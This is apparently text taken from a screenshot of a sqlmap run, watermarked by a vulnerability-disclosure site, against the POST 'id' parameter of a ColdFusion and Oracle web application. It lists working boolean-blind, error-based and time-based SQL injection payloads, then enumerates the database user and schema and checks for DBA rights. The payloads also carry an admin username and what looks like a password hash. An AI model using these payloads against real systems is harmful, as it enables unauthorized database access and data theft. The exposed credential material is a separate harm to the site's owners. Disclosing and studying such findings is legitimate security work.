 [11:24:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: id
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace (original value)
    Payload: subway=1&id=(SELECT (CASE WHEN (8593=8593) THEN 18315 ELSE CAST(1 A
S INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)&sysname=admin&syspass=d7ae0c107d07a3
e5649785bc12d34014&submit2.x=26&submit2.y=9
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: subway=1&id=18315 AND 5000=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||
CHR(113)||CHR(114)||CHR(108)||CHR(119)||CHR(113)||(SELECT (CASE WHEN (5000=5000)
 THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(108)||CHR(99)||CHR(122)||CHR(113)|
|CHR(62))) FROM DUAL)&sysname=admin&syspass=d7ae0c107d07a3e5649785bc12d34014&sub
mit2.x=26&submit2.y=9
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: subway=1&id=18315 AND 6913=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_U
SERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)&sysname=admin&syspass=d7ae0c107d
07a3e5649785bc12d34014&submit2.x=26&submit2.y=9
---
[11:25:02] [INFO] the back-end DBMS is Oracle
web application technology: ColdFusion
back-end DBMS: Oracle
[11:25:02] [INFO] fetching current user
[11:25:02] [INFO] resumed: MCU
current user:    'MCU'
[11:25:02] [INFO] fetching current database
[11:25:02] [INFO] resumed: MCU
[11:25:02] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'MCU'
[11:25:02] [INFO] testing if current user is DBA
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
www.wooyun.org
current user is DBA:    False